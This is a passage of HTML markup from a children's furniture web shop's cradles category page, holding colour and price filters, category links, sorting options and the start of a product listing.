<label for="wpc-checkbox-taxonomy-product_cat-286"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=chairs">Chairs</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-287" id="wpc-term-taxonomy-product_cat-287"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=feeding-chair" id="wpc-checkbox-taxonomy-product_cat-287" />
<label for="wpc-checkbox-taxonomy-product_cat-287"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=feeding-chair">Feeding chair</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-288" id="wpc-term-taxonomy-product_cat-288"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=rockers" id="wpc-checkbox-taxonomy-product_cat-288" />
<label for="wpc-checkbox-taxonomy-product_cat-288"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=rockers">Rockers</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-0 wpc-term-id-289" id="wpc-term-taxonomy-product_cat-289"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=sofa" id="wpc-checkbox-taxonomy-product_cat-289" />
<label for="wpc-checkbox-taxonomy-product_cat-289"><a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white&#038;category=sofa">Sofa</a>&nbsp;<span class="wpc-term-count">(<span class="wpc-term-count-value">0</span>)</span>
</label>
</div>
</li>
      </ul>
            </div>
</div></div>
</div>
<div class="wpc-filters-widget-controls-container">
                <div class="wpc-filters-widget-controls-wrapper"><div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-one">
    <a class="wpc-filters-apply-button wpc-posts-loaded" href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white">Show <span class="wpc-filters-found-posts-wrapper">(<span class="wpc-filters-found-posts">18</span>)</span></a>
</div>
<div class="wpc-filters-widget-controls-item wpc-filters-widget-controls-two">
    <a class="wpc-filters-close-button" href="https://arcedokids.com/product-category/cradles/?filter_color=honey,white">Cancel    </a>
</div>
                </div></div></div>
</div>
</div>
</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6971c85d elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-woocommerce_product_categories" data-id="6971c85d" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_categories.default">
				<div class="elementor-widget-container">
			<div class="woocommerce widget_product_categories"><h5>Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-254"><a href="https://arcedokids.com/product-category/0-2-years/">0-2 Years</a></li>
<li class="cat-item cat-item-255"><a href="https://arcedokids.com/product-category/2-4-years/">2-4 Years</a></li>
<li class="cat-item cat-item-253"><a href="https://arcedokids.com/product-category/4-6-years/">4-6 Years</a></li>
<li class="cat-item cat-item-277"><a href="https://arcedokids.com/product-category/6-years-onwards/">6 years onwards</a></li>
<li class="cat-item cat-item-284"><a href="https://arcedokids.com/product-category/beds/">Beds</a></li>
<li class="cat-item cat-item-286"><a href="https://arcedokids.com/product-category/chairs/">Chairs</a></li>
<li class="cat-item cat-item-285"><a href="https://arcedokids.com/product-category/cots/">Cots</a></li>
<li class="cat-item cat-item-283 current-cat"><a href="https://arcedokids.com/product-category/cradles/">Cradles</a></li>
<li class="cat-item cat-item-287"><a href="https://arcedokids.com/product-category/feeding-chair/">Feeding chair</a></li>
<li class="cat-item cat-item-282"><a href="https://arcedokids.com/product-category/popular/">Popular</a></li>
<li class="cat-item cat-item-288"><a href="https://arcedokids.com/product-category/rockers/">Rockers</a></li>
<li class="cat-item cat-item-289"><a href="https://arcedokids.com/product-category/sofa/">Sofa</a></li>
<li class="cat-item cat-item-231"><a href="https://arcedokids.com/product-category/storage/">Storage</a></li>
<li class="cat-item cat-item-280"><a href="https://arcedokids.com/product-category/study-table/">Study Table</a></li>
<li class="cat-item cat-item-281"><a href="https://arcedokids.com/product-category/swings/">Swings</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7af0a377 filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-active" data-id="7af0a377" data-element_type="widget" data-widget_type="the7-woocommerce-filter-active.default">
				<div class="elementor-widget-container">
					<div class="the7-product-act-filter the7-product-filter anim-disp-active-indicator anim-disp-clear_all-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Active filters				</div>
							</div>
			<div class="filter-container">
						<ul class="filter-nav">
					<li class="filter-nav-item active chosen-color-honey">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=white">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Honey</span>
				</a>
		</li>
				<li class="filter-nav-item active chosen-color-white">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">White</span>
				</a>
		</li>
				<li class="filter-nav-item clear-all">
			<div class="filter-nav-item-container">
				<a aria-label="Remove filter"
				   href="https://arcedokids.com/product-category/cradles/">
								<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
								<span class="name">Clear all</span>
				</a>
		</li>
				</ul>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-631e29e5 filter-count-align-right filter-layout-grid filter-indicator-align-left elementor-widget elementor-widget-the7-woocommerce-filter-attribute" data-id="631e29e5" data-element_type="widget" data-widget_type="the7-woocommerce-filter-attribute.default">
				<div class="elementor-widget-container">
					<div class="the7-product-attr-filter the7-product-filter filter-navigation-more_button collapsible closed anim-trans-normal-indicator anim-off-active-indicator">
			<div class="filter-header widget-title">
				<div class="filter-title">
					Color				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
						<ul class="filter-nav">
							<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=cherry,honey,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Cherry</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">Honey</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural-wood,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural Wood</span>
					</a>
					<span class="count">2</span>					</div>
				</li>
								<li class="filter-nav-item show">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,walnut,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Walnut</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item show active">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path></svg>				</span>
			</div>
									<span class="name">White</span>
					</a>
					<span class="count">6</span>					</div>
				</li>
								<li class="filter-nav-item" style="display:none">
					<div class="filter-nav-item-container">
											<a href="https://arcedokids.com/product-category/cradles/?filter_color=honey,natural,white">
									<div class="indicator">
				<span class="elementor-icon indicator-normal">
											 <i class="empty-icon"></i>
										</span>
				<span class="elementor-icon indicator-hover">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><style type="text/css">	.st0{display:none;}</style><path class="st0" d="M12.1,12.1c-0.3,0.3-0.8,0.4-1.1,0l-3-3l-3,3c-0.3,0.3-0.8,0.4-1.1,0c-0.4-0.4-0.4-0.8,0-1.1l3-3l-3-3  c-0.3-0.3-0.4-0.8,0-1.1s0.8-0.4,1.1,0l3,3l3-3c0.3-0.3,0.8-0.4,1.1,0c0.4,0.4,0.4,0.8,0,1.1l-3,3l3,3  C12.4,11.3,12.4,11.8,12.1,12.1z"></path><path d="M6.4,11.8c-0.2,0-0.4-0.1-0.5-0.2l-3-3c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0L6.5,10L12,4.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-6,6C6.9,11.8,6.6,11.8,6.4,11.8z"></path></svg>				</span>
			</div>
									<span class="name">Natural</span>
					</a>
					<span class="count">4</span>					</div>
				</li>
						</ul>
						<div class="filter-show-more">
					<span>
						+1 more					</span>
				</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6244a2ed display-price-above tips-scale-yes btn-align-left elementor-widget elementor-widget-the7-woocommerce-filter-price" data-id="6244a2ed" data-element_type="widget" data-settings="{&quot;price_range_display&quot;:&quot;above&quot;}" data-widget_type="the7-woocommerce-filter-price.default">
				<div class="elementor-widget-container">
					<div class="collapsible closed the7-product-price-filter widget_price_filter">
		<div class="filter-header widget-title">
				<div class="filter-title">
					Price				</div>
									<div class="filter-toggle-icon">
						<span class="elementor-icon filter-toggle-closed">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg>						</span>
													<span class="elementor-icon filter-toggle-active">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg>							</span>
											</div>
							</div>
			<div style="display:none" class="filter-container" >
				<form method="get" action="https://arcedokids.com/product-category/cradles/">
					<div class="price_slider_wrapper">

						<div class="price_slider_inner_wrapper_wrapper">
							<div class="price_slider" style="display:none;"></div>
						</div>

												<div class="price_slider_amount" data-step="10">

							<input type="text" id="min_price" name="min_price" value="9000" data-min="9000" placeholder="Min price" />
							<input type="text" id="max_price" name="max_price" value="34700" data-max="34700" placeholder="Max price" />

							<div class="price_label" style="display:none;">
								<div class="min-wrap"><span class="from-label">Min: </span> <span class="from"></span>
								</div>
								<div class="max-wrap"><span class="to-label">Max: </span> <span class="to"></span></div>
							</div>
							<input type="hidden" name="filter_color" value="honey,white" />							<div class="clear"></div>
						</div>
						<button class="button box-button elementor-button elementor-size-xs">Filter</button>					</div>
				</form>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40b3f851" data-id="40b3f851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffe9998 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffe9998" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eba984b" data-id="eba984b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa47556 elementor-align-right elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-the7_button_widget" data-id="aa47556" data-element_type="widget" data-widget_type="the7_button_widget.default">
				<div class="elementor-widget-container">
			<div class="elementor-button-wrapper"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4ODMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="box-button elementor-button elementor-size-xs">Filters<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M10,21.8c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.5-0.4-0.5-0.7v-6.6c0-0.1,0-0.1-0.1-0.2L2.8,7.8C2.4,7.5,2.2,7.1,2.2,6.6V4  C2.2,3,3,2.2,4,2.2h16c1,0,1.8,0.8,1.8,1.8v2.6c0,0.5-0.2,0.9-0.5,1.2l-6.4,6.4c0,0-0.1,0.1-0.1,0.2V17c0,0.2-0.1,0.4-0.2,0.5l-4,4  C10.4,21.7,10.2,21.8,10,21.8z M4,3.8C3.9,3.8,3.8,3.9,3.8,4v2.6c0,0.1,0,0.1,0.1,0.2l6.4,6.4c0.3,0.3,0.5,0.8,0.5,1.2v4.8l2.5-2.5  v-2.3c0-0.5,0.2-0.9,0.5-1.2l6.4-6.4c0,0,0.1-0.1,0.1-0.2V4c0-0.1-0.1-0.2-0.2-0.2H4z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2115650 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-the7-products-counter" data-id="2115650" data-element_type="widget" data-widget_type="the7-products-counter.default">
				<div class="elementor-widget-container">
			<p class="woocommerce-result-count">
	Showing all 6 results</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d20e378" data-id="d20e378" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d41e7 align-icon-right elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-the7-product-sorting" data-id="49d41e7" data-element_type="widget" data-widget_type="the7-product-sorting.default">
				<div class="elementor-widget-container">
			<div class="the7-wc-catalog-ordering"><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filter_color" value="honey,white" /></form>
<i class="orderby-icon fas fa-chevron-down" aria-hidden="true"></i></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7f10a82 layout-icon_with_text btn-position-on_image onsale-h-position-right onsale-v-position-center variations-visible-n variations-type-default show-btn-always label-position-left icon-position-right icon-position-bottom elementor-widget elementor-widget-the7-wc-products" data-id="7f10a82" data-element_type="widget" data-settings="{&quot;show_variations&quot;:&quot;n&quot;,&quot;show_add_to_cart&quot;:&quot;y&quot;,&quot;show_btn_on_hover&quot;:&quot;always&quot;}" data-widget_type="the7-wc-products.default">
				<div class="elementor-widget-container">
			<div class="products-shortcode the7-elementor-widget loading-effect-none the7-wc-products-7f10a82 mode-grid dt-css-grid-wrap cart-btn-on-img wc-img-hover resize-by-browser-width enable-pagination-scroll" data-padding="0" data-cur-page="1" data-wide-desktop-columns-num="3" data-desktop-columns-num="3" data-v-tablet-columns-num="3" data-phone-columns-num="2" data-post-limit="-1" data-pagination-mode="standard" data-scroll-offset="-30"><div class="dt-css-grid custom-pagination-handler"><div class="visible wf-cell product-wrap" data-post-id="8901">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8901 status-publish first outofstock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
